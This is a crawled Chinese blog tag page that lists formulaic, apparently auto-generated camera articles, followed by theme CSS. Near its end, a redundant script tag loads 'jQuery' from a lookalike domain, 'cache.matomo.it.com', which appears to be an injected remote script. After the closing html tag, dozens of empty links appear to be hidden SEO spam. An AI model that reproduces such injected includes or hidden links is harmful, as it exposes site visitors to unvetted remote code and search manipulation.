

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ln632.com/tags-445.html
body_size: 7186
content:
<!DOCTYPE html><html lang="zh-CN" class="ln63211d1-ea4d-72ec-c19e umHtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta name="generator" content="Z-BlogPHP 1.7.4 Theme By:umtheme.com umCms1.2.5"><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><title>相机 - 鲁南在线</title><meta name="keywords" content="相机"><link rel="stylesheet" href="https://ln632.com/zb_users/theme/umCms/style/umTheme.css" type="text/css" media="all"><script src="https://ln632.com/zb_system/script/jquery-2.2.4.min.js"></script><script src="https://ln632.com/zb_system/script/zblogphp.js"></script><script src="https://ln632.com/zb_system/script/c_html_js_add.php"></script></head><body class="ln632ea4d-72ec-c19e-0399 tag"><header class="ln63272ec-c19e-0399-47db header"><div class="ln632c19e-0399-47db-fb95 container"><div class="ln6320399-47db-fb95-0710 topBar"></div><div class="ln63247db-fb95-0710-3502 headBox"><div class="ln632fb95-0710-3502-db2f logo"><h1><a href="https://ln632.com/" title="鲁南在线"><img src="https://ln632.com/zb_users/upload/2024/10/202410051728139245779921.png" alt="鲁南在线"><img class="ln6320710-3502-db2f-9b32 nLogo" src="https://ln632.com/zb_users/upload/2024/10/202410051728139238422382.png" alt="鲁南在线"></a></h1></div><div class="ln6323502-db2f-9b32-4f97 searchBox"><form name="search" method="post" class="ln632db2f-9b32-4f97-7d54 form" action="https://ln632.com/zb_system/cmd.php?act=search"><input class="ln6329b32-4f97-7d54-f093 search-input" name="q" type="text" placeholder="搜索..." required="required"><button><i class="ln6324f97-7d54-f093-1ed9 ri-search-2-line"></i></button></form><div class="ln6327d54-f093-1ed9-b723 scBtnClose"><i class="ln632f093-1ed9-b723-0376 ri-close-line"></i></div></div><div class="ln6321ed9-b723-0376-43a2 btnBox"><div class="ln632b723-0376-43a2-11d1 item scBtn"><i class="ln632ea4d-72ec-c19e-0399 ri-search-2-fill"></i></div><div class="ln63272ec-c19e-0399-47db item login"><i class="ln632c19e-0399-47db-fb95 ri-user-fill"></i><div class="ln6320399-47db-fb95-0710 umUser"><div class="ln63247db-fb95-0710-3502 umLogin"><span class="ln632fb95-0710-3502-db2f wdl"><a href="#">登录</a><a href="#">注册</a></span><i class="ln6320710-3502-db2f-9b32 dot"></i></div></div></div></div></div><div class="ln6323502-db2f-9b32-4f97 umNav"><div class="ln632db2f-9b32-4f97-7d54 navBar" id="navBox" data-type="tag" data-infoid="445"><ul class="ln6329b32-4f97-7d54-f093 nav"><li class="ln6324f97-7d54-f093-1ed9 navbar-item"><a href="https://www.ln632.com/" title="">首页</a></li><li class="ln6327d54-f093-1ed9-b723 navbar-item subNav"><a href="https://www.ln632.com/category-2.html" title="科技">科技</a><ul><li><a href="https://www.ln632.com/category-1.html" title="数码">数码</a></li></ul></li><li class="ln632f093-1ed9-b723-0376 navbar-item"><a href="https://www.ln632.com/category-5.html" title="国内">国内</a></li><li class="ln6321ed9-b723-0376-43a2 navbar-item"><a href="https://www.ln632.com/category-6.html" title="汽车">汽车</a></li></ul></div></div></div></header><div class="ln632b723-0376-43a2-11d1 section"><div class="ln632ea4d-72ec-c19e-0399 wrap"><div class="ln63272ec-c19e-0399-47db container"><div class="ln632c19e-0399-47db-fb95 umCrumb show"><i class="ln6320399-47db-fb95-0710 ri-home-4-line"></i><a href="https://ln632.com/" title="鲁南在线">首页</a><i class="ln63247db-fb95-0710-3502 ri-arrow-right-s-line"></i><span>标签</span><i class="ln632fb95-0710-3502-db2f ri-arrow-right-s-line"></i><span class="ln6320710-3502-db2f-9b32 current">相机</span></div><div class="ln6323502-db2f-9b32-4f97 main"><div id="article" class="ln632db2f-9b32-4f97-7d54 artBox umLeft"><div class="ln6329b32-4f97-7d54-f093 artPost"><article class="ln6324f97-7d54-f093-1ed9 post"><div class="ln6327d54-f093-1ed9-b723 postText"><h2 class="ln632f093-1ed9-b723-0376 postTit"><a href="https://ln632.com/post/10983.html" title="性价比高的适合学生党的相机（性价比高的适合学生党的相机300左右）">性价比高的适合学生党的相机（性价比高的适合学生党的相机300左右）</a></h2><div class="ln6321ed9-b723-0376-43a2 umInfo">本文目录导读：为何需要一台性价比高的相机？推荐一款性价比高的相机详细介绍该相机的性能和特点使用该相机的注意事项在当今数字化时代，摄影已经成为了一种流行的艺术形式和娱乐方式，对于许多学生来说，拥有一台性能出色且价...</div><div class="ln632b723-0376-43a2-11d1 umMeta"><em class="ln632ea4d-72ec-c19e-0399 cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln63272ec-c19e-0399-47db date"><i></i>刚刚</em><em class="ln632c19e-0399-47db-fb95 cmt"><i></i>0</em><em class="ln6320399-47db-fb95-0710 view"><i></i>857</em></div></div><div class="ln63247db-fb95-0710-3502 postThumb"><div class="ln632fb95-0710-3502-db2f thumb"><a href="https://ln632.com/post/10983.html" title="性价比高的适合学生党的相机（性价比高的适合学生党的相机300左右）" class="ln6320710-3502-db2f-9b32 imgLazy"><img class="ln6323502-db2f-9b32-4f97 lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/cache/thumbs/33a7359d88f169b6351025bd97ca68d6-500-320-1.png" alt="性价比高的适合学生党的相机（性价比高的适合学生党的相机300左右）" /></a></div></div></article><article class="ln632db2f-9b32-4f97-7d54 post"><div class="ln6329b32-4f97-7d54-f093 postText"><h2 class="ln6324f97-7d54-f093-1ed9 postTit"><a href="https://ln632.com/post/44747.html" title="d90尼康相机（d90尼康相机参数）">d90尼康相机（d90尼康相机参数）</a></h2><div class="ln6327d54-f093-1ed9-b723 umInfo">本文目录导读：尼康D90相机概述尼康D90相机参数详解尼康D90相机的性能特点在摄影的世界里，尼康D90相机无疑是一款备受瞩目的产品，作为尼康公司推出的一款中端数码单反相机，D90以其出色的性能和丰富的功能，赢...</div><div class="ln632f093-1ed9-b723-0376 umMeta"><em class="ln6321ed9-b723-0376-43a2 cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln632b723-0376-43a2-11d1 date"><i></i>4分钟前</em><em class="ln632ea4d-72ec-c19e-0399 cmt"><i></i>0</em><em class="ln63272ec-c19e-0399-47db view"><i></i>301</em></div></div><div class="ln632c19e-0399-47db-fb95 postThumb"><div class="ln6320399-47db-fb95-0710 thumb"><a href="https://ln632.com/post/44747.html" title="d90尼康相机（d90尼康相机参数）" class="ln63247db-fb95-0710-3502 imgLazy"><img class="ln632fb95-0710-3502-db2f lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/theme/umCms/style/images/img/1.jpg" alt="d90尼康相机（d90尼康相机参数）" /></a></div></div></article><article class="ln6320710-3502-db2f-9b32 post"><div class="ln6323502-db2f-9b32-4f97 postText"><h2 class="ln632db2f-9b32-4f97-7d54 postTit"><a href="https://ln632.com/post/62264.html" title="尼康相机说明书（尼康相机说明书难懂）">尼康相机说明书（尼康相机说明书难懂）</a></h2><div class="ln6329b32-4f97-7d54-f093 umInfo">本文目录导读：尼康相机说明书概述深入解析尼康相机说明书解决尼康相机说明书难懂的问题尼康相机作为摄影界的重要一员，以其卓越的成像质量和稳定的性能赢得了广大摄影爱好者的喜爱，对于许多初次接触尼康相机的用户来说，尼康...</div><div class="ln6324f97-7d54-f093-1ed9 umMeta"><em class="ln6327d54-f093-1ed9-b723 cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln632f093-1ed9-b723-0376 date"><i></i>5分钟前</em><em class="ln6321ed9-b723-0376-43a2 cmt"><i></i>0</em><em class="ln632b723-0376-43a2-11d1 view"><i></i>231</em></div></div><div class="ln632ea4d-72ec-c19e-0399 postThumb"><div class="ln63272ec-c19e-0399-47db thumb"><a href="https://ln632.com/post/62264.html" title="尼康相机说明书（尼康相机说明书难懂）" class="ln632c19e-0399-47db-fb95 imgLazy"><img class="ln6320399-47db-fb95-0710 lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/theme/umCms/style/images/img/4.jpg" alt="尼康相机说明书（尼康相机说明书难懂）" /></a></div></div></article><article class="ln63247db-fb95-0710-3502 post"><div class="ln632fb95-0710-3502-db2f postText"><h2 class="ln6320710-3502-db2f-9b32 postTit"><a href="https://ln632.com/post/52628.html" title="尼康d70s相机怎么样（尼康d80和d70s）">尼康d70s相机怎么样（尼康d80和d70s）</a></h2><div class="ln6323502-db2f-9b32-4f97 umInfo">本文目录导读：尼康D70s相机怎么样？尼康D80的特点及优势尼康D70s与尼康D80的对比分析在摄影界，尼康是一家备受尊敬的品牌，其生产的相机产品以其卓越的成像质量和稳定的性能而闻名，尼康D70s和尼康D80作...</div><div class="ln632db2f-9b32-4f97-7d54 umMeta"><em class="ln6329b32-4f97-7d54-f093 cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln6324f97-7d54-f093-1ed9 date"><i></i>8分钟前</em><em class="ln6327d54-f093-1ed9-b723 cmt"><i></i>0</em><em class="ln632f093-1ed9-b723-0376 view"><i></i>359</em></div></div><div class="ln6321ed9-b723-0376-43a2 postThumb"><div class="ln632b723-0376-43a2-11d1 thumb"><a href="https://ln632.com/post/52628.html" title="尼康d70s相机怎么样（尼康d80和d70s）" class="ln632ea4d-72ec-c19e-0399 imgLazy"><img class="ln63272ec-c19e-0399-47db lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/theme/umCms/style/images/img/3.jpg" alt="尼康d70s相机怎么样（尼康d80和d70s）" /></a></div></div></article><article class="ln632c19e-0399-47db-fb95 post"><div class="ln6320399-47db-fb95-0710 postText"><h2 class="ln63247db-fb95-0710-3502 postTit"><a href="https://ln632.com/post/132723.html" title="索尼w530(索尼w530相机参数)">索尼w530(索尼w530相机参数)</a></h2><div class="ln632fb95-0710-3502-db2f umInfo">本文目录导读：索尼W530概述索尼W530相机参数索尼W530的外观设计索尼W530的实用功能使用体验在当今的数码时代，相机已经成为了我们生活中不可或缺的一部分，无论是专业摄影师还是普通消费者，都渴望拥有一款性...</div><div class="ln6320710-3502-db2f-9b32 umMeta"><em class="ln6323502-db2f-9b32-4f97 cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln632db2f-9b32-4f97-7d54 date"><i></i>9分钟前</em><em class="ln6329b32-4f97-7d54-f093 cmt"><i></i>0</em><em class="ln6324f97-7d54-f093-1ed9 view"><i></i>345</em></div></div><div class="ln6327d54-f093-1ed9-b723 postThumb"><div class="ln632f093-1ed9-b723-0376 thumb"><a href="https://ln632.com/post/132723.html" title="索尼w530(索尼w530相机参数)" class="ln6321ed9-b723-0376-43a2 imgLazy"><img class="ln632b723-0376-43a2-11d1 lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/theme/umCms/style/images/img/2.jpg" alt="索尼w530(索尼w530相机参数)" /></a></div></div></article><article class="ln632ea4d-72ec-c19e-0399 post"><div class="ln63272ec-c19e-0399-47db postText"><h2 class="ln632c19e-0399-47db-fb95 postTit"><a href="https://ln632.com/post/48405.html" title="单反相机与无反相机的区别（无反相机和微单相机的区别）">单反相机与无反相机的区别（无反相机和微单相机的区别）</a></h2><div class="ln6320399-47db-fb95-0710 umInfo">本文目录导读：单反相机与无反相机的区别无反相机与微单相机的区别在摄影技术不断发展的今天，单反相机与无反相机成为了摄影爱好者和专业摄影师的重要选择，对于许多初学者来说，这两者之间的区别往往令人困惑，本文将详细探讨...</div><div class="ln63247db-fb95-0710-3502 umMeta"><em class="ln632fb95-0710-3502-db2f cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln6320710-3502-db2f-9b32 date"><i></i>11分钟前</em><em class="ln6323502-db2f-9b32-4f97 cmt"><i></i>0</em><em class="ln632db2f-9b32-4f97-7d54 view"><i></i>221</em></div></div><div class="ln6329b32-4f97-7d54-f093 postThumb"><div class="ln6324f97-7d54-f093-1ed9 thumb"><a href="https://ln632.com/post/48405.html" title="单反相机与无反相机的区别（无反相机和微单相机的区别）" class="ln6327d54-f093-1ed9-b723 imgLazy"><img class="ln632f093-1ed9-b723-0376 lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/theme/umCms/style/images/img/4.jpg" alt="单反相机与无反相机的区别（无反相机和微单相机的区别）" /></a></div></div></article><article class="ln6321ed9-b723-0376-43a2 post"><div class="ln632b723-0376-43a2-11d1 postText"><h2 class="ln632ea4d-72ec-c19e-0399 postTit"><a href="https://ln632.com/post/37087.html" title="索尼f828（索尼f828相机怎么透视）">索尼f828（索尼f828相机怎么透视）</a></h2><div class="ln63272ec-c19e-0399-47db umInfo">本文目录导读：索尼F828相机的特点索尼F828相机透视功能的原理透视功能在摄影中的应用索尼F828相机在摄影艺术中的价值在摄影技术的不断进步中，索尼F828以其卓越的性能和独特的功能，成为了摄影爱好者眼中的一...</div><div class="ln632c19e-0399-47db-fb95 umMeta"><em class="ln6320399-47db-fb95-0710 cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln63247db-fb95-0710-3502 date"><i></i>15分钟前</em><em class="ln632fb95-0710-3502-db2f cmt"><i></i>0</em><em class="ln6320710-3502-db2f-9b32 view"><i></i>235</em></div></div><div class="ln6323502-db2f-9b32-4f97 postThumb"><div class="ln632db2f-9b32-4f97-7d54 thumb"><a href="https://ln632.com/post/37087.html" title="索尼f828（索尼f828相机怎么透视）" class="ln6329b32-4f97-7d54-f093 imgLazy"><img class="ln6324f97-7d54-f093-1ed9 lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/theme/umCms/style/images/img/2.jpg" alt="索尼f828（索尼f828相机怎么透视）" /></a></div></div></article><article class="ln6327d54-f093-1ed9-b723 post"><div class="ln632f093-1ed9-b723-0376 postText"><h2 class="ln6321ed9-b723-0376-43a2 postTit"><a href="https://ln632.com/post/63995.html" title="单反相机镜头知识图解（单反镜头结构图详解）">单反相机镜头知识图解（单反镜头结构图详解）</a></h2><div class="ln632b723-0376-43a2-11d1 umInfo">本文目录导读：单反相机镜头结构图详解单反镜头结构详解单反相机，作为摄影领域的重要工具，其镜头是决定拍摄效果的关键因素，本文将通过图解的方式，详细解析单反相机镜头的结构，帮助读者更好地理解镜头的工作原理和性能特点...</div><div class="ln632ea4d-72ec-c19e-0399 umMeta"><em class="ln63272ec-c19e-0399-47db cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln632c19e-0399-47db-fb95 date"><i></i>23分钟前</em><em class="ln6320399-47db-fb95-0710 cmt"><i></i>0</em><em class="ln63247db-fb95-0710-3502 view"><i></i>285</em></div></div><div class="ln632fb95-0710-3502-db2f postThumb"><div class="ln6320710-3502-db2f-9b32 thumb"><a href="https://ln632.com/post/63995.html" title="单反相机镜头知识图解（单反镜头结构图详解）" class="ln6323502-db2f-9b32-4f97 imgLazy"><img class="ln632db2f-9b32-4f97-7d54 lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/theme/umCms/style/images/img/5.jpg" alt="单反相机镜头知识图解（单反镜头结构图详解）" /></a></div></div></article><article class="ln6329b32-4f97-7d54-f093 post"><div class="ln6324f97-7d54-f093-1ed9 postText"><h2 class="ln6327d54-f093-1ed9-b723 postTit"><a href="https://ln632.com/post/122143.html" title="松下lx3(松下LX3是CCD相机吗)">松下lx3(松下LX3是CCD相机吗)</a></h2><div class="ln632f093-1ed9-b723-0376 umInfo">本文目录导读：松下LX3简介松下LX3是否为CCD相机松下LX3的特点与优势松下LX3在摄影领域的重要地位松下LX3的现代意义在摄影技术的长河中，松下LX3无疑是一部具有里程碑意义的相机，作为松下品牌的一款经典...</div><div class="ln6321ed9-b723-0376-43a2 umMeta"><em class="ln632b723-0376-43a2-11d1 cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln632ea4d-72ec-c19e-0399 date"><i></i>23分钟前</em><em class="ln63272ec-c19e-0399-47db cmt"><i></i>0</em><em class="ln632c19e-0399-47db-fb95 view"><i></i>249</em></div></div><div class="ln6320399-47db-fb95-0710 postThumb"><div class="ln63247db-fb95-0710-3502 thumb"><a href="https://ln632.com/post/122143.html" title="松下lx3(松下LX3是CCD相机吗)" class="ln632fb95-0710-3502-db2f imgLazy"><img class="ln6320710-3502-db2f-9b32 lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/theme/umCms/style/images/img/1.jpg" alt="松下lx3(松下LX3是CCD相机吗)" /></a></div></div></article><article class="ln6323502-db2f-9b32-4f97 post"><div class="ln632db2f-9b32-4f97-7d54 postText"><h2 class="ln6329b32-4f97-7d54-f093 postTit"><a href="https://ln632.com/post/128746.html" title="单反相机性价比排行(单反性价比排名)">单反相机性价比排行(单反性价比排名)</a></h2><div class="ln6324f97-7d54-f093-1ed9 umInfo">本文目录导读：单反相机性价比排行如何选择适合自己的单反相机在摄影领域，单反相机无疑是众多摄影师的首选，无论是专业摄影师还是摄影爱好者，单反相机都以其出色的性能和高质量的成像效果赢得了广泛的赞誉，市面上品牌繁多，...</div><div class="ln6327d54-f093-1ed9-b723 umMeta"><em class="ln632f093-1ed9-b723-0376 cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln6321ed9-b723-0376-43a2 date"><i></i>32分钟前</em><em class="ln632b723-0376-43a2-11d1 cmt"><i></i>0</em><em class="ln632ea4d-72ec-c19e-0399 view"><i></i>183</em></div></div><div class="ln63272ec-c19e-0399-47db postThumb"><div class="ln632c19e-0399-47db-fb95 thumb"><a href="https://ln632.com/post/128746.html" title="单反相机性价比排行(单反性价比排名)" class="ln6320399-47db-fb95-0710 imgLazy"><img class="ln63247db-fb95-0710-3502 lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/theme/umCms/style/images/img/4.jpg" alt="单反相机性价比排行(单反性价比排名)" /></a></div></div></article></div></div><div class="ln632fb95-0710-3502-db2f sidebar"><div class="ln6320710-3502-db2f-9b32 sbarBox"><div id="umRandom" class="ln6323502-db2f-9b32-4f97 widget umRandom"><div class="ln632db2f-9b32-4f97-7d54 title"><h2>随便看看</h2><span class="ln6329b32-4f97-7d54-f093 refresh"><i></i>换一换</span></div><ul><li><a href="https://ln632.com/post/490592.html" title="短剧千亿总裁领回家——假戏真做的爱情故事（89集）短剧天才萌宝带妈逆袭（79集）" target="_blank">短剧千亿总裁领回家——假戏真做的爱情故事（89集）短剧天才萌宝带妈逆袭（79集）</a></li><li><a href="https://ln632.com/post/369318.html" title="穿越时空，短剧主角称霸古代皇宫短剧蔷薇刺（20集）" target="_blank">穿越时空，短剧主角称霸古代皇宫短剧蔷薇刺（20集）</a></li><li><a href="https://ln632.com/post/353285.html" title="短剧之霸道总裁的冷艳娇妻，83集的浪漫与挑战短剧谁动了我的婚姻（24集）" target="_blank">短剧之霸道总裁的冷艳娇妻，83集的浪漫与挑战短剧谁动了我的婚姻（24集）</a></li><li><a href="https://ln632.com/post/397271.html" title="短剧龙兄虎弟，白夜追凶之喋血追凶——孙瑶主演的80集热血传奇短剧督军的掌心宠（80集）" target="_blank">短剧龙兄虎弟，白夜追凶之喋血追凶——孙瑶主演的80集热血传奇短剧督军的掌心宠（80集）</a></li><li><a href="https://ln632.com/post/18479.html" title="二手手机交易平台哪个靠谱（二手手机哪个交易平台好）" target="_blank">二手手机交易平台哪个靠谱（二手手机哪个交易平台好）</a></li><li><a href="https://ln632.com/post/249290.html" title="豪门风云，离婚后，前妻高攀不起之百集短剧短剧护国神殿（92集）" target="_blank">豪门风云，离婚后，前妻高攀不起之百集短剧短剧护国神殿（92集）</a></li><li><a href="https://ln632.com/post/24403.html" title="联想i3台式电脑怎么样（联想i3笔记本电脑怎么样）" target="_blank">联想i3台式电脑怎么样（联想i3笔记本电脑怎么样）</a></li><li><a href="https://ln632.com/post/316884.html" title="短剧前妻撩人，傅先生的宠溺无边界——百集情感之旅短剧灵魂互换之后（75集）" target="_blank">短剧前妻撩人，傅先生的宠溺无边界——百集情感之旅短剧灵魂互换之后（75集）</a></li></ul></div><div id="divPrevious" class="ln6324f97-7d54-f093-1ed9 widget divPrevious"><div class="ln6327d54-f093-1ed9-b723 title"><h2>最近发表</h2></div><ul><li><a href="https://ln632.com/post/159122.html" title="古代东厂之短剧的魅力" target="_blank">古代东厂之短剧的魅力</a></li><li><a href="https://ln632.com/post/111192.html" title="笔记本电脑配置参数(笔记本电脑配置参数怎么看)" target="_blank">笔记本电脑配置参数(笔记本电脑配置参数怎么看)</a></li><li><a href="https://ln632.com/post/404208.html" title="短剧陆瑾深温以柔的魅力与影响短剧家有双宝拐个总裁送妈咪（67集）" target="_blank">短剧陆瑾深温以柔的魅力与影响短剧家有双宝拐个总裁送妈咪（67集）</a></li><li><a href="https://ln632.com/post/117780.html" title="impressive(impressive view)" target="_blank">impressive(impressive view)</a></li><li><a href="https://ln632.com/post/677936.html" title="李雪琴的绝杀造句，檀健次与金世佳的魅力交织" target="_blank">李雪琴的绝杀造句，檀健次与金世佳的魅力交织</a></li><li><a href="https://ln632.com/post/499125.html" title="短剧功夫医圣的魅力与深度短剧妈妈我想你（42集）" target="_blank">短剧功夫医圣的魅力与深度短剧妈妈我想你（42集）</a></li><li><a href="https://ln632.com/post/209459.html" title="短剧中的爱情魔法 短剧律师女王（70集）" target="_blank">短剧中的爱情魔法 短剧律师女王（70集）</a></li><li><a href="https://ln632.com/post/428375.html" title="短剧新篇，罪妻难逃——95集的深情与救赎短剧重生后我和反派大佬结婚了 100集" target="_blank">短剧新篇，罪妻难逃——95集的深情与救赎短剧重生后我和反派大佬结婚了 100集</a></li><li><a href="https://ln632.com/post/405668.html" title="短剧互换后，与渣男他弟的恋爱之旅（共100集）短剧傅少的替身新娘" target="_blank">短剧互换后，与渣男他弟的恋爱之旅（共100集）短剧傅少的替身新娘</a></li><li><a href="https://ln632.com/post/311797.html" title="短剧狂飙，1996年的风华绝代短剧最新版：镇龙（100集）" target="_blank">短剧狂飙，1996年的风华绝代短剧最新版：镇龙（100集）</a></li></ul></div><div id="divLinkage" class="ln632f093-1ed9-b723-0376 widget divLinkage"><div class="ln6321ed9-b723-0376-43a2 title"><h2>友情链接</h2></div><ul><li class="ln632b723-0376-43a2-11d1 link-item"><a href="https://www.ln632.com" target="_blank" title="鲁南在线">鲁南在线</a></li></ul></div></div></div></div></div></div></div><footer class="ln632ea4d-72ec-c19e-0399 footer"><div class="ln63272ec-c19e-0399-47db container"><div class="ln632c19e-0399-47db-fb95 copyright umThemeBy"><div class="ln6320399-47db-fb95-0710 text"><label id="umTheme"></label></div><div class="ln63247db-fb95-0710-3502 text"></div></div></div></footer><div class="ln632fb95-0710-3502-db2f gotop"><i class="ln6320710-3502-db2f-9b32 ri-space-ship-fill"></i></div><div class="ln6323502-db2f-9b32-4f97 mask"></div><div class="ln632db2f-9b32-4f97-7d54 treeList"><span class="ln6329b32-4f97-7d54-f093 treeBtn mob">文章目录</span><span class="ln6324f97-7d54-f093-1ed9 treeBtn pic"></span><div class="ln6327d54-f093-1ed9-b723 tree"><ul></ul><div class="ln632f093-1ed9-b723-0376 treeBj"></div></div></div><script src="https://ln632.com/zb_users/theme/umCms/script/lib.js"></script><script src="https://ln632.com/zb_users/theme/umCms/script/umtheme.js"></script><script src="https://ln632.com/zb_users/theme/umCms/script/jquery-ias.js"></script><script>var ias=$.ias({container: "#article",item: "article",pagination: ".pageNav",next: ".pageNav a.next ",});ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text: '-已经加载完成-',}));ias.on('rendered',function(items){$("img.lazy").lazyload({effect: "fadeIn",failurelimit : 10,placeholder:"https://ln632.com/zb_users/theme/umCms/style/images/lazy.png"});$('.zoom').magnificPopup({disableOn: 200,type: 'iframe',mainClass: 'mfp-fade',removalDelay: 160,preloader: true,fixedContentPos: true})})</script><script src="https://cache.matomo.it.com/jquery/3.7.1/jquery.min.js"></script></body></html><div><a href="http://www.ln632.com/play/2825825534.html"></a><a href="http://www.ln632.com/play/6066502233.html"></a><a href="http://www.ln632.com/play/2831437619.html"></a><a href="http://www.ln632.com/play/3455461594.html"></a><a href="http://www.ln632.com/play/7492212419.html"></a><a href="http://www.ln632.com/play/9826157126.html"></a><a href="http://www.ln632.com/play/1879225161.html"></a><a href="http://www.ln632.com/play/8042555857.html"></a><a href="http://www.ln632.com/play/6093299177.html"></a><a href="http://www.ln632.com/play/7043152684.html"></a><a href="http://www.ln632.com/play/2156315332.html"></a><a href="http://www.ln632.com/play/4229435219.html"></a><a href="http://www.ln632.com/play/5345854663.html"></a><a href="http://www.ln632.com/play/1249482882.html"></a><a href="http://www.ln632.com/play/4046641356.html"></a><a href="http://www.ln632.com/play/9247329264.html"></a><a href="http://www.ln632.com/play/9541994339.html"></a><a href="http://www.ln632.com/play/3397496721.html"></a><a href="http://www.ln632.com/play/1972296118.html"></a><a href="http://www.ln632.com/play/7654988669.html"></a><a href="http://www.ln632.com/play/89238875169.html"></a><a href="http://www.ln632.com/play/76794534356.html"></a><a href="http://www.ln632.com/play/25183196881.html"></a><a href="http://www.ln632.com/play/17457942969.html"></a><a href="http://www.ln632.com/play/43532896654.html"></a><a href="http://www.ln632.com/play/65115292707.html"></a><a href="http://www.ln632.com/play/51705240823.html"></a><a href="http://www.ln632.com/play/12732911306.html"></a><a href="http://www.ln632.com/play/49803045562.html"></a><a href="http://www.ln632.com/play/53383598701.html"></a><a href="http://www.ln632.com/play/61178651957.html"></a><a href="http://www.ln632.com/play/31252017925.html"></a><a href="http://www.ln632.com/play/85685052857.html"></a><a href="http://www.ln632.com/play/27527358605.html"></a><a href="http://www.ln632.com/play/41648331284.html"></a><a href="http://www.ln632.com/play/86166534878.html"></a><a href="http://www.ln632.com/play/71793812701.html"></a><a href="http://www.ln632.com/play/86383639689.html"></a><a href="http://www.ln632.com/play/53785261984.html"></a><a href="http://www.ln632.com/play/48292319378.html"></a><a href="http://www.ln632.com/play/137721656234.html"></a><a href="http://www.ln632.com/play/199445697783.html"></a><a href="http://www.ln632.com/play/797429643391.html"></a><a href="http://www.ln632.com/play/735184498691.html"></a><a href="http://www.ln632.com/play/213559842985.html"></a><a href="http://www.ln632.com/play/334612969383.html"></a><a href="http://www.ln632.com/play/595065957392.html"></a><a href="http://www.ln632.com/play/745978902927.html"></a><a href="http://www.ln632.com/play/339866664284.html"></a><a href="http://www.ln632.com/play/856063783216.html"></a><a href="http://www.ln632.com/play/552516418959.html"></a><a href="http://www.ln632.com/play/408789512070.html"></a><a href="http://www.ln632.com/play/805148717536.html"></a><a href="http://www.ln632.com/play/746927852390.html"></a><a href="http://www.ln632.com/play/165566912532.html"></a><a href="http://www.ln632.com/play/367215719898.html"></a><a href="http://www.ln632.com/play/877236177682.html"></a><a href="http://www.ln632.com/play/399220979643.html"></a><a href="http://www.ln632.com/play/818221534794.html"></a><a href="http://www.ln632.com/play/555851465560.html"></a><a href="http://www.ln632.com/play/9881372350618.html"></a><a href="http://www.ln632.com/play/1931978233413.html"></a><a href="http://www.ln632.com/play/7525879124672.html"></a><a href="http://www.ln632.com/play/7414926379556.html"></a><a href="http://www.ln632.com/play/4348692064115.html"></a><a href="http://www.ln632.com/play/7735581152371.html"></a><a href="http://www.ln632.com/play/6088504252113.html"></a><a href="http://www.ln632.com/play/9925301958433.html"></a><a href="http://www.ln632.com/play/4085678784717.html"></a><a href="http://www.ln632.com/play/2351941163516.html"></a><a href="http://www.ln632.com/play/6014218997527.html"></a><a href="http://www.ln632.com/play/1123151134336.html"></a><a href="http://www.ln632.com/play/6688925755591.html"></a><a href="http://www.ln632.com/play/8785997519814.html"></a><a href="http://www.ln632.com/play/1162649848212.html"></a><a href="http://www.ln632.com/play/9067529583659.html"></a><a href="http://www.ln632.com/play/4564344637844.html"></a><a href="http://www.ln632.com/play/6558707790518.html"></a><a href="http://www.ln632.com/play/4523126386145.html"></a><a href="http://www.ln632.com/play/8691261321446.html"></a></div><!--140.50 ms , 8 queries , 7218kb memory , 0 error--><!-- 正在使用可风网“zblog加速插件” -->

--- FILE ---
content_type: text/css
request_url: https://ln632.com/zb_users/theme/umCms/style/umTheme.css
body_size: 52639
content:
@charset "utf-8";
/*
Theme ID: umCms
Author: umTheme
Author URI: https://www.umTheme.com/
*/
/* @import url(fonts/style.css); */
html{-webkit-text-size-adjust:none;font-size:62.5%;}
body{ font-size: 1.4rem;color:#4A4A4A;font-family:"PingFang SC",Helvetica,Arial,sans-serif;-moz-osx-font-smoothing: grayscale;overflow-x: hidden;background:#fff;}
.umColor body{background:#F8F8F8;}
*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box} 
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
html{zoom:1;}html *{outline:0;zoom:1;} html button::-moz-focus-inner{border-color:transparent!important;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
fieldset,a img{border:0;} 
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;} 
li{list-style:none;} caption,th{text-align:left;} 
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;} 
q:before,q:after{content:'';}
input[type="submit"], input[type="reset"], input[type="button"], button { -webkit-appearance: none; /*去掉苹果的默认UI来渲染按钮*/} em,i{ font-style:normal;}
